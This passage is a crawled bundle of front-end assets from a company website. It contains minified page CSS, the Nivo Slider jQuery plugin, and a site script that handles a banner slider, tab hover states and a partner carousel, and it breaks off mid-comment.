solid #e1e1e1;border-bottom:1px solid #e1e1e1;text-transform:uppercase}.prenext-news li{width:50%;padding:2.5rem 0;display:flex;align-items:center}.prenext-news li p{font-size:.9375rem;color:#373737;font-weight:700;line-height:1.533}.prenext-news li a{font-size:.875rem;color:#3db45e}.prenext-news li:nth-child(1){border-right:1px solid #e1e1e1;padding-right:10%}.prenext-news li:nth-child(1) i{transform:rotate(180deg);margin-right:10px}.prenext-news li:nth-child(2){padding-left:10%;text-align:right;justify-content:flex-end}.prenext-news li:nth-child(2) i{margin-left:10px}.page-procontent .product-dtail{padding:3.75rem 0;justify-content:flex-start}.page-procontent .product-img{margin-right:5.5%;flex:0 0 auto;width:44.5%}.page-procontent .product-intro{width:50%}.page-procontent .product-name{font-size:2rem;color:#212121;font-weight:700;padding:1.875rem 0}.page-procontent .product-text{font-size:1rem;color:#595959;line-height:1.875}.page-procontent .product-btn{margin-top:auto}.page-procontent .product-btn a{border-radius:2px;background:#333;color:#FFF;font-size:16px;display:inline-block;margin:0 1rem 1rem 0;padding:1rem 3.5rem;text-transform:uppercase;text-align:center;width:calc(50% - 2rem);box-sizing:border-box}.page-procontent .product-btn .pdown1{width:calc(50% - 2rem)}.page-procontent .product-btn .pdown1 a{width:100%}.page-procontent .product-btn a:hover{color:#FFF;background:#3db45e}.page-procontent .product-btn a i{margin-right:1.3125rem}.page-procontent .p-share{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:1.25rem 0}.page-procontent .p-hottags{padding:1.25rem 0}.page-procontent .p-share{border-top:0}.page-procontent .lab{color:#333;font-size:.8125rem;display:flex;align-items:center;margin-right:15px}.page-procontent .lab i{margin-right:.75rem}.flex.jc-sb.p-share{justify-content:start}.page-procontent .tags{color:#515151;font-size:.8125rem}.page-procontent .products-detail-title{white-space:nowrap;font-size:1.1875rem;color:#222;padding:1.3125rem 1.5rem;text-transform:uppercase;background:#eee}.page-procontent .products-detail-panel{border:1px solid #e3e3e3;padding:4.17% 1.67%}.page-procontent .products-detail-panel .iframe,.page-procontent .products-detail-panel img,.page-procontent .products-detail-panel video{max-width:100%}.page-procontent .products-detail-panel p{font-size:1rem;margin:5px 0;line-height:initial}.page-procontent .prenext-products{margin-bottom:10%}.page-procontent .rec-products{margin-bottom:10%}.page-procontent .rec-products li{width:15.4%;margin-right:1.52%;position:relative;padding-bottom:calc(15.4% + 50px);margin-bottom:2%}.page-procontent .rec-products li:nth-child(6n+6){margin-right:0}.page-procontent .rec-products li a{width:100%;height:100%;top:0;left:0;position:absolute;overflow:hidden}.page-procontent .rec-products li a img{width:100%;height:calc(100% - 50px);object-fit:cover;transition:all 2s cubic-bezier(0,.85,1,1.04)}.page-procontent .rec-products li:hover img{transform:scale(1.3)}.page-procontent .rec-product-name{flex:0 0 auto;height:50px;padding:0 6%;transition:all .3s;position:relative;z-index:10;background:#FFF}.page-procontent .rec-product-name p{font-size:.8125rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:600;color:#434343}.page-procontent .rec-product-name i{flex:0 0 auto}.page-procontent .rec-products li:hover .rec-product-name{background:#3db45e}.page-procontent .rec-products li:hover p{color:#FFF}@media only screen and (max-width:768px){.page-procontent .product-dtail{flex-direction:column}.page-procontent .product-img{margin-right:0}.page-procontent .product-intro{margin-top:5%}.page-procontent .product-text{margin-bottom:5%}.page-procontent #feedbackForm tr:nth-child(n){width:100%;margin-right:0}.page-procontent .rec-products li{width:32%;margin-right:2%;padding-bottom:calc(32% + 50px)}.page-procontent .rec-products li:nth-child(3n+3){margin-right:0}}.container-1832{max-width:1832px}.page-prolist .cate-list-box{position:relative}.page-prolist .cate-list-drop{padding:10px 28px;border:1px solid #c7c7c7;color:#878787;font-size:.9375rem;}.page-prolist .cate-list-drop i{transform:rotate(90deg);margin-left:5px;transition:all .3s}.page-prolist .cate-list{position:absolute;top:100%;left:0;z-index:-5;opacity:0;transition:all .3s;background:#FFF;border:1px solid #3db45e;box-sizing:border-box;min-width:100%}.page-prolist .cate-list a{display:block;padding:10px 28px;white-space:nowrap;color:#878787;font-size:.9375rem}.page-prolist .cate-list a:hover{color:#FFF;background:#3db45e}.page-prolist .cate-list-drop:focus i{transform:rotate(0)}.page-prolist .cate-list-drop:focus+.cate-list{z-index:10;opacity:1}.page-prolist .content-protypebody{padding-top:5%;padding-bottom:5%}.page-prolist .cp-text{max-width:42.5%}.page-prolist .cp-text h3{font-size:1.75rem;color:#373737;line-height:1.14;padding-bottom:5%;color:#373737}.page-prolist .cp-text p{font-size:.9375rem;color:#242424;line-height:1.6;color:#727272}.page-prolist .cp-img{max-width:40%}.page-prolist .cp-img img{width:100%}.page-prolist .products-list li{width:24.25%;margin-bottom:23px;margin-right:1%}.page-prolist .products-list li:nth-child(4n+4){margin-right:0}.page-prolist .product-pic{position:relative;background:#FFF;overflow:hidden;display:flex;align-items:center;justify-content:center;padding:30px 0;height:200px}.page-prolist .product-pic img{transition:all 2s cubic-bezier(0,.85,1,1.04);max-width:100%;max-height:100%}.page-prolist .products-list li:hover .product-pic img{transform:scale(1.3)}.page-prolist .product-pic-shadow{height:100%;width:100%;position:absolute;top:0;left:0;background:#32323299;z-index:-5;opacity:0;transition:all .3s}.page-prolist .products-list li:hover .product-pic-shadow{z-index:5;opacity:1}.page-prolist .product-pic-shadow-border{height:90%;width:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #FFF;display:block}.page-prolist .product-pic-shadow-border i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-prolist .products-text{background:#FFF;transition:all .3s;overflow:hidden;padding-bottom:15px}.page-prolist .products-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#434343;transition:all .3s;margin-bottom:10px;display:block;margin-top:10px}.page-prolist .products-intro{height:65px;line-height:1.6;font-size:14px;color:#666}.page-prolist .products-text-lf{padding-left:5%;width:calc(85% - 53px)}.page-prolist .products-text-rt{flex:0 0 auto;margin-left:10%}.page-prolist .products-text-rt a{display:block;width:52px;text-align:center;height:18px;border-left:1px solid #FFF}.innercatelist .sf-menu{display:flex;white-space:nowrap;margin:20px 0;flex-wrap:wrap}.innercatelist .sf-menu a{display:block;padding:10px 30px;transition:all .1s}.innercatelist .sf-menu .sub-menu{position:absolute;top:100%;z-index:-10;background:#FFF;opacity:0;transition:all .3s;left:-1px;border-top:1px solid #EAEAEA}.innercatelist .sf-menu li{position:relative;margin-right:15px;margin-bottom:15px;border:1px solid #EAEAEA}.innercatelist .sf-menu li:hover .sub-menu{opacity:1;z-index:10}.innercatelist .sf-menu .sub-menu li{border-top:0;margin:0}.innercatelist .sf-menu a:hover{background:#3db45e;color:#FFF}@media only screen and (max-width:768px){.page-prolist .products-list li{width:49%;margin-right:2%}.page-prolist .products-list li:nth-child(2n+2){margin-right:0}.page-prolist .products-text-rt{flex:0 0 auto;margin-left:15px}.page-prolist .products-text-rt a{width:30px}}.page-news .news-list{padding:70px 0}.page-news .news-list li{background:#f7f7f7;transition:all .3s;margin-bottom:42px}.page-news .news-img{padding:2.33% 1.33%;display:block;width:16.667%}.page-news .news-img img{width:100%;object-fit:contain;height:120px;display:flex;align-items:center;justify-content:center}.page-news .news-text{margin-left:3.5%;width:57.25%}.page-news .new-title{font-size:1.25rem;color:#373737;display:block;font-weight:600;padding-bottom:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.page-news .news-intro{line-height:1.6;font-size:.9375rem;color:#909093}.page-news .news-date{margin-left:auto;padding-right:4%;flex:0 0 auto}.page-news .news-date .m-d{font-size:1.75rem;color:#909093;white-space:nowrap}.page-news .news-date .y{font-size:.875rem;color:#909093;padding-bottom:10px;white-space:nowrap}.page-news .news-detail{border-radius:50%;height:36px;width:36px;box-sizing:border-box;border:1px solid #cacaca;display:block;line-height:36px;text-align:center}.page-news .news-list li:hover{box-shadow:5px 5px 15px #e5e5e5}.page-news .news-list li:hover .news-img{background:#3db45e}.page-news .news-list li:hover .new-title{color:#3db45e}.page-news .news-list li:hover .news-detail{border-color:#3db45e;background:#3db45e}.page-newscontent .news-main{margin-top:4.17%}.page-newscontent .news-detail-img{width:calc(100% - 20px);margin:0 auto}.page-newscontent .news-detail-img img{width:100%}.page-newscontent .news-title{font-size:1.8125rem;padding:1.5% 0;border-bottom:1px solid #e1e1e1;margin-bottom:3.3%}.page-newscontent .news-content{font-size:.9375rem;line-height:1.86;color:#626262}.page-newscontent .news-content p{margin-bottom:6px}.page-newscontent .date-share{padding:3.125rem 0}.page-newscontent .date-share .date i{margin-right:8px}.page-newscontent .news-date{font-size:.9375rem;color:#373737;line-height:2.133}.page-newscontent .news-list{margin-top:3.75rem;margin-bottom:5.5625rem}.page-newscontent .news-list li{width:45%;margin-bottom:1.875rem}.page-newscontent .news-list a{font-size:1rem;color:#373737;line-height:1.438;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:90%;display:block}.page-newscontent .news-list a i{margin-right:10px;flex:0 0 auto;margin-bottom:4px}.page-newscontent .news-list a:hover{color:#3db45e}.page-contact .contact-us{width:34%;margin-right:2%}.page-contact .contact-us img{max-width:100%}.page-contact .contact-main{padding-top:5.125rem;padding-bottom:5.125rem}.topbar-title{font-size:1.5rem;color:#373737;font-weight:700;text-transform:uppercase;line-height:.958;position:relative;padding:1.6875rem 0;margin-bottom:2rem}.topbar-title::after{display:block;content:"";display:block;background-color:#3db45e;position:absolute;left:0;top:0;width:34px;height:3px}.page-contact .contact-list{margin-top:3.4375rem}.page-contact .contact-list li{margin-bottom:2.5rem}.page-contact .contact-list .icon-box{width:40px;margin-right:1.25rem}.page-contact .contact-text p{font-size:1.25rem;color:#373737;margin-bottom:.75rem}.page-contact .contact-text a{font-size:1rem;color:#676767}@media only screen and (max-width:768px){.page-contact .contact-main{flex-direction:column}.page-contact .contact-us{width:100%;margin-right:0;margin-bottom:5rem}}.page-about .aboutus-panel{margin-top:1.875rem;margin-bottom:7.5rem}.page-about .aboutus-text{width:53%}.page-about .aboutus-text p{font-size:1rem;color:#9f9f9f;line-height:1.813;padding-bottom:2.5rem}.page-about .aboutus-title{font-size:2.75rem;font-weight:700;color:#010101;padding-bottom:1.25rem;text-transform:uppercase}.page-about .title-text{font-size:1.0625rem;color:#9f9f9f;padding-bottom:3.125rem;font-weight:600;position:relative;display:inline-block;text-align:left}.page-about .title-text::after{content:"";display:block;position:relative;left:calc(100% + 5px);bottom:10px;width:3.75rem;height:2px;background:#3db45e}.page-about .aboutus-img{width:42%}.page-about .aboutus-img img{width:100%}.page-about .switch-list li{width:23.75%;padding-bottom:12.4%;position:relative}.page-about .switch-list div{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s;border:1px solid #e1e6eb;box-sizing:border-box}.page-about .switch-list div::after{content:"";display:block;position:absolute;bottom:-28px;left:50%;transform:translateX(-50%);border:14px solid transparent;transition:all .3s}.page-about .switch-list i{margin-bottom:5%}.page-about .switch-list div p{color:#494949;font-size:1rem;color:#494949;cursor:pointer}.page-about .switch-list div:hover,.page-about .switch-list li.active div{border-color:#3db45e;background:#3db45e}.page-about .switch-list div:hover p,.page-about .switch-list li.active div p{color:#FFF}.page-about .switch-list div:hover::after,.page-about .switch-list li.active div::after{border-top-color:#3db45e}.page-about .switch-text-list{margin:5.3125rem 0}.page-about .switch-text-list li{display:none}.page-about .switch-text-list li.active{display:flex}.page-about .switch-img{width:46.67%}.page-about .switch-img img{width:100%}.page-about .switch-text{width:47.33%;margin-left:auto}.page-about .switch-title{color:#010101;font-size:2.375rem;margin-bottom:1.75rem}.page-about .switch-text p{margin-bottom:3.125rem;font-size:2.375rem;color:#9f9f9f;line-height:1.1825;font-size:1rem}@media only screen and (max-width:768px){.page-about .aboutus-panel{flex-wrap:wrap}.page-about .aboutus-img,.page-about .aboutus-text{width:100%}.page-about .switch-list{flex-wrap:wrap}.page-about .switch-list li{width:45%;padding-bottom:25%;margin-bottom:30px}.page-about .switch-text-list li{flex-wrap:wrap}.page-about .switch-img,.page-about .switch-text{width:100%;margin-bottom:.9375rem;}}#tagContent{border:1px solid #e3e3e3;padding:4.17% 1.67%}#tags:after{content:'';display:block;clear:both;visibility:hidden;height:0}#tags li{margin-bottom:10px;float:left}#tags li a{text-decoration:none;display:block;margin-right:8px;background:#EFEFEF;color:#222;padding:1.3125rem 1.5rem;text-transform:uppercase;font-size:1.1875rem}ul#tags li.selectTag a{color:#FFF;background:#3db45e}.tagContent{display:none;width:100%;font-size:1rem;color:grey;line-height:2}#tagContent div.selectTag{display:block}#xyz ul{display:flex;justify-content:center;padding-bottom:10px;flex-wrap:wrap}#xyz ul li{margin:5px}#xyz ul li a{font-size:12px;color:#FFF;display:flex;align-items:center;line-height:1.4;text-transform:capitalize}#xyz ul li a img{margin-right:3px}.table td{padding:5px 10px}.page-procontent .products-detail-panel{font-family:sans-serif,ariral}.news-title{text-align:center}.LiProTypeList_Sub ul{max-width:1200px;margin:60px auto 0 auto;display:flex;flex-wrap:wrap}.LiProTypeList_Sub ul a:hover{background:#3db45e;color:#FFF}.LiProTypeList_Sub ul a{display:block;padding:10px 30px;transition:all .1s;margin-right:15px;margin-bottom:15px;border:1px solid #EAEAEA}.index .products-list li:hover .products-text,.products-list li:hover .products-text{background:#3eb45f}.index .products-list li:hover .products-intro,.index .products-list li:hover .products-name,.products-list li:hover .products-intro,.products-list li:hover .products-name{color:#FFF}.index-news-list{display:flex;justify-content:space-between}.index-news-list>li{width:48%}.products-list-box .products-intro{-webkit-line-clamp:10;height:154px;}.innercatelist .sf-menu ul{display:none;}.product-img .singglepic img{width:100%;}.inner-nav-box{margin-bottom:16px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.hduff.net/Content/C_JS/m213/banner.js
body_size: 3633
content:
!function(T){var o=function(i,t){var e=T.extend({},T.fn.nivoSlider.defaults,t),a={currentSlide:0,currentImage:"",totalSlides:0,running:!1,paused:!1,stop:!1,controlNavEl:!1},n=T(i);n.data("nivo:vars",a).addClass("nivoSlider");var o=n.children();o.each(function(){var i=T(this).find("a"),t="";i.is("img")||(i.is("a")&&(i.addClass("nivo-imageLink"),t=i),i=i.find("img:first"));var e=0===e?i.attr("width"):i.width(),n=0===n?i.attr("height"):i.height();""!==t&&t.css("display","none"),i.css("display","none"),a.totalSlides++}),e.randomStart&&(e.startSlide=Math.floor(Math.random()*a.totalSlides)),0<e.startSlide&&(e.startSlide>=a.totalSlides&&(e.startSlide=a.totalSlides-1),a.currentSlide=e.startSlide),T(o[a.currentSlide]).is("img")?a.currentImage=T(o[a.currentSlide]):a.currentImage=T(o[a.currentSlide]).find("img:first"),T(o[a.currentSlide]).is("a")&&T(o[a.currentSlide]).css("display","block");var S=T("<img/>").addClass("nivo-main-image");S.attr("src",a.currentImage.attr("src")).show(),n.append(S),T(window).resize(function(){n.children("img").width(n.width()),S.attr("src",a.currentImage.attr("src")),S.stop().height("auto"),T(".nivo-slice").remove(),T(".nivo-box").remove()}),n.append(T('<div class="nivo-caption"></div>'));var b=function(i){var t=T(".nivo-caption",n);if(""!=a.currentImage.attr("title")&&null!=a.currentImage.attr("title")){var e=a.currentImage.attr("title");"#"==e.substr(0,1)&&(e=T(e).html()),"block"==t.css("display")?setTimeout(function(){t.html(e)},i.animSpeed):(t.html(e),t.stop().fadeIn(i.animSpeed))}else t.stop().fadeOut(i.animSpeed)};b(e);var r=0;if(!e.manualAdvance&&1<o.length&&(r=setInterval(function(){l(n,o,e,!1)},e.pauseTime)),e.directionNav&&(n.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+e.prevText+'</a><a class="nivo-nextNav">'+e.nextText+"</a></div>"),T(n).on("click","a.nivo-prevNav",function(){if(a.running)return!1;clearInterval(r),r="",a.currentSlide-=2,l(n,o,e,"prev")}),T(n).on("click","a.nivo-nextNav",function(){if(a.running)return!1;clearInterval(r),r="",l(n,o,e,"next")})),e.controlNav){a.controlNavEl=T('<div class="nivo-controlNav"></div>'),n.after(a.controlNavEl);for(var s=0;s<o.length;s++)if(e.controlNavThumbs){a.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(s);c.is("img")||(c=c.find("img:first")),c.attr("data-thumb")&&a.controlNavEl.append('<a class="nivo-control" rel="'+s+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else a.controlNavEl.append('<a class="nivo-control" rel="'+s+'">'+(s+1)+"</a>");T("a:eq("+a.currentSlide+")",a.controlNavEl).addClass("active"),T("a",a.controlNavEl).bind("click",function(){return!a.running&&(!T(this).hasClass("active")&&(clearInterval(r),r="",S.attr("src",a.currentImage.attr("src")),a.currentSlide=T(this).attr("rel")-1,void l(n,o,e,"control")))})}e.pauseOnHover&&n.hover(function(){a.paused=!0,clearInterval(r),r=""},function(){a.paused=!1,""!==r||e.manualAdvance||(r=setInterval(function(){l(n,o,e,!1)},e.pauseTime))}),n.bind("nivo:animFinished",function(){S.attr("src",a.currentImage.attr("src")),a.running=!1,T(o).each(function(){T(this).is("a")&&T(this).css("display","none")}),T(o[a.currentSlide]).is("a")&&T(o[a.currentSlide]).css("display","block"),""!==r||a.paused||e.manualAdvance||(r=setInterval(function(){l(n,o,e,!1)},e.pauseTime)),e.afterChange.call(this)});var I=function(i,t,e){T(e.currentImage).parent().is("a")&&T(e.currentImage).parent().css("display","block"),T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").width(i.width()).css("visibility","hidden").show();for(var n=T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").parent().is("a")?T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").parent().height():T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").height(),a=0;a<t.slices;a++){var o=Math.round(i.width()/t.slices);a===t.slices-1?i.append(T('<div class="nivo-slice" name="'+a+'"><img src="'+e.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+a*o-o)+'px;" /></div>').css({left:o*a+"px",width:i.width()-o*a+"px",height:n+"px",opacity:"0",overflow:"hidden"})):i.append(T('<div class="nivo-slice" name="'+a+'"><img src="'+e.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+a*o-o)+'px;" /></div>').css({left:o*a+"px",width:o+"px",height:n+"px",opacity:"0",overflow:"hidden"}))}T(".nivo-slice",i).height(n),S.stop().animate({height:T(e.currentImage).height()},t.animSpeed)},y=function(i,t,e){T(e.currentImage).parent().is("a")&&T(e.currentImage).parent().css("display","block"),T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").width(i.width()).css("visibility","hidden").show();for(var n=Math.round(i.width()/t.boxCols),a=Math.round(T('img[src="'+e.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").height()/t.boxRows),o=0;o<t.boxRows;o++)for(var r=0;r<t.boxCols;r++)r===t.boxCols-1?i.append(T('<div class="nivo-box" name="'+r+'" rel="'+o+'"><img src="'+e.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block; top:-"+a*o+"px; left:-"+n*r+'px;" /></div>').css({opacity:0,left:n*r+"px",top:a*o+"px",width:i.width()-n*r+"px"})):i.append(T('<div class="nivo-box" name="'+r+'" rel="'+o+'"><img src="'+e.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block; top:-"+a*o+"px; left:-"+n*r+'px;" /></div>').css({opacity:0,left:n*r+"px",top:a*o+"px",width:n+"px"})),T('.nivo-box[name="'+r+'"]',i).height(T('.nivo-box[name="'+r+'"] img',i).height()+"px");S.stop().animate({height:T(e.currentImage).height()},t.animSpeed)},l=function(c,i,l,t){var e=c.data("nivo:vars");if(e&&e.currentSlide===e.totalSlides-1&&l.lastSlide.call(this),(!e||e.stop)&&!t)return!1;l.beforeChange.call(this),t?("prev"===t&&S.attr("src",e.currentImage.attr("src")),"next"===t&&S.attr("src",e.currentImage.attr("src"))):S.attr("src",e.currentImage.attr("src")),e.currentSlide++,e.currentSlide===e.totalSlides&&(e.currentSlide=0,l.slideshowEnd.call(this)),e.currentSlide<0&&(e.currentSlide=e.totalSlides-1),T(i[e.currentSlide]).is("img")?e.currentImage=T(i[e.currentSlide]):e.currentImage=T(i[e.currentSlide]).find("img:first"),l.controlNav&&(T("a",e.controlNavEl).removeClass("active"),T("a:eq("+e.currentSlide+")",e.controlNavEl).addClass("active")),b(l),T(".nivo-slice",c).remove(),T(".nivo-box",c).remove();var d=l.effect,n="";"random"===l.effect&&(n=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse"),void 0===(d=n[Math.floor(Math.random()*(n.length+1))])&&(d="fade")),-1!==l.effect.indexOf(",")&&(n=l.effect.split(","),void 0===(d=n[Math.floor(Math.random()*n.length)])&&(d="fade")),e.currentImage.attr("data-transition")&&(d=e.currentImage.attr("data-transition")),e.running=!0;var a=0,o=0,r="",s="",v="",m="";if("sliceDown"===d||"sliceDownRight"===d||"sliceDownLeft"===d)I(c,l,e),o=a=0,r=T(".nivo-slice",c),"sliceDownLeft"===d&&(r=T(".nivo-slice",c)._reverse()),r.each(function(){var i=T(this);i.css({top:"0px"}),o===l.slices-1?setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+a):setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed)},100+a),a+=50,o++});else if("sliceUp"===d||"sliceUpRight"===d||"sliceUpLeft"===d)I(c,l,e),o=a=0,r=T(".nivo-slice",c),"sliceUpLeft"===d&&(r=T(".nivo-slice",c)._reverse()),r.each(function(){var i=T(this);i.css({bottom:"0px"}),o===l.slices-1?setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+a):setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed)},100+a),a+=50,o++});else if("sliceUpDown"===d||"sliceUpDownRight"===d||"sliceUpDownLeft"===d){I(c,l,e);var u=o=a=0;r=T(".nivo-slice",c),"sliceUpDownLeft"===d&&(r=T(".nivo-slice",c)._reverse()),r.each(function(){var i=T(this);0===o?(i.css("top","0px"),o++):(i.css("bottom","0px"),o=0),u===l.slices-1?setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+a):setTimeout(function(){i.animate({opacity:"1.0"},l.animSpeed)},100+a),a+=50,u++})}else if("fold"===d)I(c,l,e),o=a=0,T(".nivo-slice",c).each(function(){var i=T(this),t=i.width();i.css({top:"0px",width:"0px"}),o===l.slices-1?setTimeout(function(){i.animate({width:t,opacity:"1.0"},l.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+a):setTimeout(function(){i.animate({width:t,opacity:"1.0"},l.animSpeed)},100+a),a+=50,o++});else if("fade"===d)I(c,l,e),(s=T(".nivo-slice:first",c)).css({width:c.width()+"px"}),s.animate({opacity:"1.0"},2*l.animSpeed,"",function(){c.trigger("nivo:animFinished")});else if("slideInRight"===d)I(c,l,e),(s=T(".nivo-slice:first",c)).css({width:"0px",opacity:"1"}),s.animate({width:c.width()+"px"},2*l.animSpeed,"",function(){c.trigger("nivo:animFinished")});else if("slideInLeft"===d)I(c,l,e),(s=T(".nivo-slice:first",c)).css({width:"0px",opacity:"1",left:"",right:"0px"}),s.animate({width:c.width()+"px"},2*l.animSpeed,"",function(){s.css({left:"0px",right:""}),c.trigger("nivo:animFinished")});else if("boxRandom"===d)y(c,l,e),v=l.boxCols*l.boxRows,a=o=0,(m=R(T(".nivo-box",c))).each(function(){var i=T(this);o===v-1?setTimeout(function(){i.animate({opacity:"1"},l.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+a):setTimeout(function(){i.animate({opacity:"1"},l.animSpeed)},100+a),a+=20,o++});else if("boxRain"===d||"boxRainReverse"===d||"boxRainGrow"===d||"boxRainGrowReverse"===d){y(c,l,e),v=l.boxCols*l.boxRows;var h=a=o=0,p=0,f=[];f[h]=[],m=T(".nivo-box",c),"boxRainReverse"!==d&&"boxRainGrowReverse"!==d||(m=T(".nivo-box",c)._reverse()),m.each(function(){f[h][p]=T(this),++p===l.boxCols&&(p=0,f[++h]=[])});for(var g=0;g<2*l.boxCols;g++){for(var x=g,w=0;w<l.boxRows;w++)0<=x&&x<l.boxCols&&(!function(i,t,e,n,a){var o=T(f[w][t]),r=o.width(),s=o.height();"boxRainGrow"!==d&&"boxRainGrowReverse"!==d||o.width(0).height(0),n===a-1?setTimeout(function(){o.animate({opacity:"1",width:r,height:s},l.animSpeed/1.3,"",function(){c.trigger("nivo:animFinished")})},100+e):setTimeout(function(){o.animate({opacity:"1",width:r,height:s},l.animSpeed/1.3)},100+e)}(0,x,a,o,v),o++),x--;a+=100}}},R=function(i){for(var t,e,n=i.length;n;t=parseInt(Math.random()*n,10),e=i[--n],i[n]=i[t],i[t]=e);return i},d=function(i){this.console&&void 0!==console.log&&console.log(i)};return this.stop=function(){T(i).data("nivo:vars").stop||(T(i).data("nivo:vars").stop=!0,d("Stop Slider"))},this.start=function(){T(i).data("nivo:vars").stop&&(T(i).data("nivo:vars").stop=!1,d("Start Slider"))},e.afterLoad.call(this),this};T.fn.nivoSlider=function(a){return this.each(function(i,t){var e=T(this);if(e.data("nivoslider"))return e.data("nivoslider");var n=new o(this,a);e.data("nivoslider",n)})},T.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}},T.fn._reverse=[].reverse}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.hduff.net/Content/C_JS/m213/script.js
body_size: 1884
content:

var bannerJson = {
    prevText: "<i class='icon icon-arrow-w'></i>",
    nextText: "<i class='icon icon-arrow-w'></i>",
    controlNav: !0,
    effect: "random",
    boxCols: 8,
    boxRows: 4,
    animSpeed: 500,
    pauseTime: 4e3,
    directionNav: !0,
}
var n = [];
var b = true;
$(function () {
    $(".unsee").each(function () { n.push($(this)) })
    $("#slider").nivoSlider(bannerJson)
    setAboutus()
    //setNewsList()
    setPartner()
    unseeArray(n)
    window.onresize = function () {
        //setNewsList()
        setPartner()
    }
    $(window).on("scroll", function () {
        unseeArray(n)
        setNumber()
        if ($(window).width() < 768) $(".about-main-rt").height($(".about-intro-list li").height())
    })
})
function setAboutus() {
    var i = 0;
    $(".about-main-lf li").mouseenter(function () {
        if (!$(this).hasClass("active")) {
            i = $(".about-main-lf li").index(this);
            showAboutus(i)
        }
    })
    $(".about-intro-nav li").click(function () {
        if (!$(this).hasClass("active")) {
            i = $(".about-intro-nav li").index(this);
            showAboutus(i)
        }
    })
    function showAboutus(i) {
        $(".about-main-lf li,.about-intro-list li,.about-intro-nav li").removeClass("active")
        $(".about-main-lf li:eq(" + i + "),.about-intro-list li:eq(" + i + "),.about-intro-nav li:eq(" + i + ")").addClass("active")
    }
}
function setNewsList() {
    var l = $(".news-list li").length;
    var n = $(".news-page li").index($(".news-page li.active"))
    moveNewsList(n)
    function moveNewsList(n) {
        var img = new Image()
        img.src = $(".news-list li:eq(0) img").attr("src");
        img.onload = function(){
            if (window.innerWidth > 768) {
                var h = $(".news-list li").height() + $(".news-info").innerHeight() + parseInt($(".news-info").css("top"));
                $(".news-list").height(h)
                for (var i = 0; i < l; i = i + 2) {
                    var left = ((i / 2) - n) * 100
                    $(".news-list li:eq(" + i + ")").css({ "left": left + "%", "top": 0 })
                    $(".news-list li:eq(" + (i + 1) + ")").css({ "left": (left + 51) + "%", "top": 0 })
                }
            } else {
                var h = $(".news-list li").outerHeight(true);
                $(".news-list").height(2 * h)
                for (var i = 0; i < l; i = i + 2) {
                    var left = ((i / 2) - n) * 100
                    $(".news-list li:eq(" + i + ")").css({ "left": left + "%", "top": 0 })
                    $(".news-list li:eq(" + (i + 1) + ")").css({ "left": left + "%", "top": h + "px" })
                }
            }
            $(".news-list li").removeClass("active")
            $(".news-list li:eq(" + (2 * n) + "),.news-list li:eq(" + (2 * n + 1) + ")").addClass("active")
        }
    }
    $(".news-page li").click(function () {
        if (!$(this).hasClass("active")) {
            $(".news-page li").removeClass("active")
            $(this).addClass("active")
            setNewsList($(".news-page li").index(this))
        }
    })

}
function setPartner() {
    var partner = 0;
    var maxlength = 5
    var liwidth = 20.25
    if (window.innerWidth <= 768) {
        maxlength = 3
        liwidth = 34
    }

    movePartner(0);
    function movePartner(n) {
        var l = $(".partners-ul li").length;
        for (var i = 0; i < l; i++) {
            $(".partners-ul li:eq(" + i + ")").css("left", ((i - n) * liwidth) + "%")
        }
    }
    $(".morebtn-prev").click(function () {
        if (partner > 0) partner--;
        else partner = $(".partners-ul li").length - maxlength
        movePartner(partner)
    })
    $(".morebtn-next").click(function () {
        if (partner < $(".partners-ul li").length - maxlength) partner++;
        else partner = 0
        movePartner(partner)
    })
}
function setNumber() {
    if (b && cal($("#number"))) {
        $("#number .num").each(function () {
            var n = parseInt($(this).text())
/*            var t = Math.random() * 4000 + 2000
            var s = Math.random() * 20 + 20*/
            var t = 3000
            var s =50
            // changeNum($(this), 0, n, t, s)
        })
        b = false;
    }
}

//function changeNum(obj, starNum, endNum, changeTime, changeSpeed) {
//  changeTime = parseInt(changeTime);
//  var j = 0;
